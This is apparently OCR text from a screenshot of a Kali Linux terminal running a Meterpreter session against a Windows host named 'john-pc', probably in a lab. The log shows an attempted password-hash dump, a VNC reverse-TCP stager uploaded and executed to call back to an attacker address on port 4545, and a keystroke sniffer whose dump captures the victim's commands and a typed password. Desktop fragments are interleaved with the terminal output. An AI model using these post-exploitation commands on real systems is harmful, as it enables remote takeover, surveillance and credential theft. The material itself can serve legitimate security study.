 Applications Places Terminal Sat 11:26 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > hashdump \r
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
Recycle Bin
meterpreter > run vnc\r
[*] Creating a VNC reverse tcp stager: LHOST=192.168.193.4 LPORT=4545
[*] Running payload handler
Untitled - Notepad
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\John\AppData\Local\Temp\RyXknuQsIT.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.193.4:4545...
Hey this is John. Here is my private password: password1
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "john-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
\r
meterpreter > keyscan_start \r
Starting the keystroke sniffer...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_dump \r
Dumping captured keystrokes...
ipconfi <Back> <Back> <Back> nfig /all <Return> netstat -r <Return> arp -a <Return> routert <Back> <Back> print <Return> blah blash <Back> <Ba
ck> <Back> <Back> 192.168.193.4/windowsupdate/ex <Back> <Back> <Back> <Back> e.exe <Return> md <Return> netst <Back> tat <Return> exit <Return>
Hey this is John. Here is my private password: password1
meterpreter >